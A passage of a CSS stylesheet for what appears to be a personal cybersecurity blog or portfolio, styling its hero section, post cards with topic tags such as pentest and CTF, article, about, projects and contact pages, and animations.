  padding-top: calc(var(--nav-height) + 6rem);
  padding-bottom: 6rem;
  text-align: center;
  position: relative;
  overflow: hidden;
}

.hero::before {
  content: '';
  position: absolute;
  top: -50%;
  left: 50%;
  transform: translateX(-50%);
  width: 800px;
  height: 800px;
  background: radial-gradient(circle, var(--accent-subtle) 0%, transparent 70%);
  pointer-events: none;
  opacity: 0.6;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  background: var(--bg-card);
  backdrop-filter: var(--glass-blur);
  border: 1px solid var(--border);
  border-radius: 100px;
  padding: 0.4rem 1rem 0.4rem 0.5rem;
  font-size: 0.82rem;
  color: var(--text-secondary);
  margin-bottom: 2rem;
  animation: slideUp 0.8s ease both;
}

.hero-badge .badge-dot {
  width: 8px;
  height: 8px;
  background: #34c759;
  border-radius: 50%;
  animation: pulse 2s infinite;
}

.hero h1 {
  margin-bottom: 1.5rem;
  animation: slideUp 0.8s ease 0.1s both;
}

.hero h1 .gradient-text {
  background: linear-gradient(135deg, var(--accent), #af52de);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero p {
  font-size: 1.2rem;
  margin: 0 auto 2.5rem;
  max-width: 580px;
  animation: slideUp 0.8s ease 0.2s both;
}

.hero-actions {
  display: flex;
  gap: 1rem;
  justify-content: center;
  flex-wrap: wrap;
  animation: slideUp 0.8s ease 0.3s both;
}

/* ---------- Buttons ---------- */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.75rem 1.5rem;
  border-radius: 100px;
  font-family: var(--font-body);
  font-size: 0.95rem;
  font-weight: 500;
  cursor: pointer;
  border: none;
  transition: all var(--transition-fast);
  text-decoration: none;
}

.btn-primary {
  background: var(--accent);
  color: #fff;
}

.btn-primary:hover {
  background: var(--accent-hover);
  color: #fff;
  transform: scale(1.02);
  box-shadow: 0 4px 16px rgba(0, 113, 227, 0.3);
}

.btn-secondary {
  background: var(--bg-card);
  color: var(--text-primary);
  border: 1px solid var(--border-strong);
  backdrop-filter: var(--glass-blur);
}

.btn-secondary:hover {
  background: var(--bg-tertiary);
  color: var(--text-primary);
  transform: scale(1.02);
}

/* ---------- Cards ---------- */
.card {
  background: var(--bg-card);
  backdrop-filter: var(--glass-blur) var(--glass-saturate);
  -webkit-backdrop-filter: var(--glass-blur) var(--glass-saturate);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  transition: all var(--transition-medium);
  text-decoration: none;
  display: block;
}

.card:hover {
  transform: translateY(-4px);
  box-shadow: var(--shadow-lg);
  border-color: var(--border-strong);
}

.card-image {
  width: 100%;
  aspect-ratio: 16 / 9;
  background: var(--bg-tertiary);
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  position: relative;
}

.card-image .placeholder-icon {
  font-size: 3rem;
  opacity: 0.15;
}

.card-body {
  padding: 1.5rem;
}

.card-meta {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  margin-bottom: 0.75rem;
  font-size: 0.8rem;
  color: var(--text-tertiary);
}

.card-tag {
  display: inline-block;
  padding: 0.2rem 0.6rem;
  border-radius: 6px;
  font-size: 0.72rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

.tag-pentest { background: rgba(255, 59, 48, 0.1); color: var(--tag-red); }
.tag-osint { background: rgba(0, 122, 255, 0.1); color: var(--tag-blue); }
.tag-reverse { background: rgba(175, 82, 222, 0.1); color: var(--tag-purple); }
.tag-ctf { background: rgba(52, 199, 89, 0.1); color: var(--tag-green); }
.tag-blueteam { background: rgba(90, 200, 250, 0.1); color: var(--tag-teal); }
.tag-redteam { background: rgba(255, 149, 0, 0.1); color: var(--tag-orange); }

.card-title {
  font-size: 1.15rem;
  margin-bottom: 0.5rem;
  line-height: 1.3;
}

.card-excerpt {
  font-size: 0.9rem;
  color: var(--text-secondary);
  line-height: 1.6;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.card-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1.5rem;
  border-top: 1px solid var(--border);
  font-size: 0.82rem;
  color: var(--text-tertiary);
}

/* Featured card */
.card-featured {
  display: grid;
  grid-template-columns: 1fr 1fr;
  border-radius: var(--radius-xl);
}

.card-featured .card-image {
  aspect-ratio: auto;
  min-height: 360px;
  border-radius: var(--radius-xl) 0 0 var(--radius-xl);
}

.card-featured .card-body {
  padding: 2.5rem;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.card-featured .card-title {
  font-size: 1.6rem;
}

@media (max-width: 768px) {
  .card-featured {
    grid-template-columns: 1fr;
  }
  .card-featured .card-image {
    min-height: 200px;
    border-radius: var(--radius-lg) var(--radius-lg) 0 0;
  }
}

/* ---------- Post Grid ---------- */
.posts-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(340px, 1fr));
  gap: 1.5rem;
}

@media (max-width: 768px) {
  .posts-grid {
    grid-template-columns: 1fr;
  }
}

/* ---------- Article / Post Page ---------- */
.article-hero {
  padding-top: calc(var(--nav-height) + 4rem);
  padding-bottom: 3rem;
  text-align: center;
}

.article-hero .card-tag {
  margin-bottom: 1rem;
}

.article-hero h1 {
  font-size: clamp(2rem, 5vw, 3rem);
  margin-bottom: 1rem;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.article-meta {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1.5rem;
  color: var(--text-tertiary);
  font-size: 0.9rem;
}

.article-content {
  max-width: 720px;
  margin: 0 auto;
  padding: 0 1.5rem 6rem;
}

.article-content h2 {
  margin-top: 3rem;
  margin-bottom: 1rem;
}

.article-content h3 {
  margin-top: 2rem;
  margin-bottom: 0.75rem;
}

.article-content p {
  margin-bottom: 1.5rem;
  max-width: 100%;
}

.article-content ul, .article-content ol {
  margin-bottom: 1.5rem;
  padding-left: 1.5rem;
  color: var(--text-secondary);
}

.article-content li {
  margin-bottom: 0.5rem;
  line-height: 1.7;
}

.article-content blockquote {
  border-left: 3px solid var(--accent);
  padding: 1rem 1.5rem;
  margin: 2rem 0;
  background: var(--accent-subtle);
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
  color: var(--text-secondary);
  font-style: italic;
}

.article-content pre {
  margin-bottom: 1.5rem;
}

.article-content img {
  border-radius: var(--radius-md);
  margin: 2rem 0;
}

/* Table of contents */
.toc {
  background: var(--bg-card);
  backdrop-filter: var(--glass-blur);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 1.5rem;
  margin-bottom: 3rem;
}

.toc h4 {
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--text-tertiary);
  margin-bottom: 0.75rem;
}

.toc ul {
  list-style: none;
  padding: 0;
}

.toc li {
  padding: 0.35rem 0;
}

.toc a {
  font-size: 0.9rem;
  color: var(--text-secondary);
}

.toc a:hover {
  color: var(--accent);
}

/* ---------- About Page ---------- */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 2fr;
  gap: 4rem;
  align-items: start;
}

.about-avatar {
  width: 100%;
  aspect-ratio: 1;
  background: var(--bg-tertiary);
  border-radius: var(--radius-xl);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 5rem;
  border: 1px solid var(--border);
}

.about-content h2 {
  margin-bottom: 1rem;
}

.about-content p {
  margin-bottom: 1.5rem;
  max-width: 100%;
}

.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 1rem;
  margin-top: 2rem;
}

.skill-card {
  background: var(--bg-card);
  backdrop-filter: var(--glass-blur);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 1.25rem;
  transition: all var(--transition-fast);
}

.skill-card:hover {
  border-color: var(--accent);
  background: var(--accent-subtle);
}

.skill-card .skill-icon {
  font-size: 1.5rem;
  margin-bottom: 0.5rem;
}

.skill-card h4 {
  font-size: 0.95rem;
  margin-bottom: 0.25rem;
}

.skill-card p {
  font-size: 0.82rem;
  color: var(--text-tertiary);
  line-height: 1.5;
}

@media (max-width: 768px) {
  .about-grid {
    grid-template-columns: 1fr;
    gap: 2rem;
  }
  .about-avatar {
    max-width: 200px;
    margin: 0 auto;
  }
}

/* ---------- Projects Page ---------- */
.project-card {
  background: var(--bg-card);
  backdrop-filter: var(--glass-blur);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 2rem;
  transition: all var(--transition-medium);
}

.project-card:hover {
  transform: translateY(-4px);
  box-shadow: var(--shadow-lg);
  border-color: var(--border-strong);
}

.project-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  margin-bottom: 1rem;
}

.project-icon {
  width: 48px;
  height: 48px;
  background: var(--accent-subtle);
  border-radius: var(--radius-sm);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.3rem;
}

.project-links {
  display: flex;
  gap: 0.5rem;
}

.project-links a {
  width: 32px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 8px;
  color: var(--text-tertiary);
  transition: all var(--transition-fast);
}

.project-links a:hover {
  background: var(--accent-subtle);
  color: var(--accent);
}

.project-card h3 {
  font-size: 1.15rem;
  margin-bottom: 0.5rem;
}

.project-card p {
  font-size: 0.9rem;
  margin-bottom: 1rem;
}

.project-tech {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.project-tech span {
  padding: 0.2rem 0.6rem;
  background: var(--bg-tertiary);
  border-radius: 6px;
  font-size: 0.75rem;
  font-family: var(--font-mono);
  color: var(--text-tertiary);
}

.projects-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(340px, 1fr));
  gap: 1.5rem;
}

@media (max-width: 768px) {
  .projects-grid {
    grid-template-columns: 1fr;
  }
}

/* ---------- Contact Page ---------- */
.contact-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 3rem;
}

.contact-form {
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

.form-group label {
  display: block;
  font-size: 0.85rem;
  font-weight: 500;
  color: var(--text-secondary);
  margin-bottom: 0.4rem;
}

.form-group input,
.form-group textarea {
  width: 100%;
  padding: 0.75rem 1rem;
  background: var(--bg-card);
  border: 1px solid var(--border-strong);
  border-radius: var(--radius-sm);
  font-family: var(--font-body);
  font-size: 0.95rem;
  color: var(--text-primary);
  transition: all var(--transition-fast);
  backdrop-filter: var(--glass-blur);
}

.form-group input:focus,
.form-group textarea:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 3px var(--accent-subtle);
}

.form-group textarea {
  min-height: 140px;
  resize: vertical;
}

.contact-info {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}

.contact-item {
  display: flex;
  gap: 1rem;
  align-items: flex-start;
  padding: 1.25rem;
  background: var(--bg-card);
  backdrop-filter: var(--glass-blur);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  transition: all var(--transition-fast);
}

.contact-item:hover {
  border-color: var(--accent);
}

.contact-item .icon {
  width: 40px;
  height: 40px;
  background: var(--accent-subtle);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.1rem;
  flex-shrink: 0;
}

.contact-item h4 {
  font-size: 0.95rem;
  margin-bottom: 0.15rem;
}

.contact-item p {
  font-size: 0.85rem;
  color: var(--text-tertiary);
}

@media (max-width: 768px) {
  .contact-grid {
    grid-template-columns: 1fr;
  }
}

/* ---------- Footer ---------- */
.footer {
  border-top: 1px solid var(--border);
  padding: 3rem 0;
}

.footer-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
}

.footer-text {
  font-size: 0.85rem;
  color: var(--text-tertiary);
}

.footer-links {
  display: flex;
  gap: 1.5rem;
}

.footer-links a {
  font-size: 0.85rem;
  color: var(--text-tertiary);
  transition: color var(--transition-fast);
}

.footer-links a:hover {
  color: var(--accent);
}

/* ---------- Stats Bar ---------- */
.stats-bar {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1rem;
  padding: 2rem 0;
}

.stat-item {
  text-align: center;
  padding: 1.5rem;
  background: var(--bg-card);
  backdrop-filter: var(--glass-blur);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
}

.stat-number {
  font-family: var(--font-display);
  font-size: 2rem;
  font-weight: 700;
  color: var(--accent);
  line-height: 1;
  margin-bottom: 0.25rem;
}

.stat-label {
  font-size: 0.82rem;
  color: var(--text-tertiary);
}

@media (max-width: 768px) {
  .stats-bar {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* ---------- Newsletter ---------- */
.newsletter {
  background: var(--bg-card);
  backdrop-filter: var(--glass-blur);
  border: 1px solid var(--border);
  border-radius: var(--radius-xl);
  padding: 3rem;
  text-align: center;
  margin-top: 4rem;
}

.newsletter h3 {
  margin-bottom: 0.75rem;
}

.newsletter p {
  margin: 0 auto 1.5rem;
}

.newsletter-form {
  display: flex;
  gap: 0.75rem;
  max-width: 440px;
  margin: 0 auto;
}

.newsletter-form input {
  flex: 1;
  padding: 0.75rem 1rem;
  background: var(--bg-primary);
  border: 1px solid var(--border-strong);
  border-radius: 100px;
  font-family: var(--font-body);
  font-size: 0.9rem;
  color: var(--text-primary);
}

.newsletter-form input:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 3px var(--accent-subtle);
}

@media (max-width: 480px) {
  .newsletter-form {
    flex-direction: column;
  }
}

/* ---------- Page Header (for inner pages) ---------- */
.page-header {
  padding-top: calc(var(--nav-height) + 4rem);
  padding-bottom: 3rem;
}

.page-header h1 {
  margin-bottom: 0.75rem;
}

/* ---------- Filter / Search Bar ---------- */
.filter-bar {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  flex-wrap: wrap;
  margin-bottom: 2.5rem;
}

.filter-btn {
  padding: 0.4rem 1rem;
  border-radius: 100px;
  border: 1px solid var(--border-strong);
  background: transparent;
  color: var(--text-secondary);
  font-family: var(--font-body);
  font-size: 0.82rem;
  font-weight: 500;
  cursor: pointer;
  transition: all var(--transition-fast);
}

.filter-btn:hover,
.filter-btn.active {
  background: var(--accent);
  color: #fff;
  border-color: var(--accent);
}

.search-input {
  margin-left: auto;
  padding: 0.5rem 1rem;
  background: var(--bg-card);
  border: 1px solid var(--border-strong);
  border-radius: 100px;
  font-family: var(--font-body);
  font-size: 0.85rem;
  color: var(--text-primary);
  width: 220px;
  transition: all var(--transition-fast);
  backdrop-filter: var(--glass-blur);
}

.search-input:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 3px var(--accent-subtle);
  width: 280px;
}

@media (max-width: 768px) {
  .search-input {
    width: 100%;
    margin-left: 0;
    order: -1;
  }
  .search-input:focus {
    width: 100%;
  }
}

/* ---------- Animations ---------- */
@keyframes slideUp {
  from { opacity: 0; transform: translateY(30px); }
  to { opacity: 1; transform: translateY(0); }
}

@keyframes fadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

@keyframes pulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.4; }
}

/* Scroll reveal animations */
.reveal {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity 0.7s ease, transform 0.7s ease;
}

.reveal.visible {
  opacity: 1;
  transform: translateY(0);
}

/* Stagger children */
.stagger > * {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}

.stagger.visible > *:nth-child(1) { transition-delay: 0s; }
.stagger.visible > *:nth-child(2) { transition-delay: 0.08s; }
.stagger.visible > *:nth-child(3) { transition-delay: 0.16s; }
.stagger.visible > *:nth-child(4) { transition-delay: 0.24s; }
.stagger.visible > *:nth-child(5) { transition-delay: 0.32s; }
.stagger.visible > *:nth-child(6) { transition-delay: 0.4s; }

.stagger.visible > * {
  opacity: 1;
  transform: translateY(0);
}

/* ---------- Scrollbar ---------- */
::-webkit-scrollbar {
  width: 8px;
}

::-webkit-scrollbar-track {
  background: var(--bg-primary);
}

::-webkit-scrollbar-thumb {
  background: var(--border-strong);
  border-radius: 4px;
}

::-webkit-scrollbar-thumb:hover {
  background: var(--text-tertiary);
}

/* ---------- Selection ---------- */
::selection {
  background: var(--accent);
  color: #fff;
}
</file>
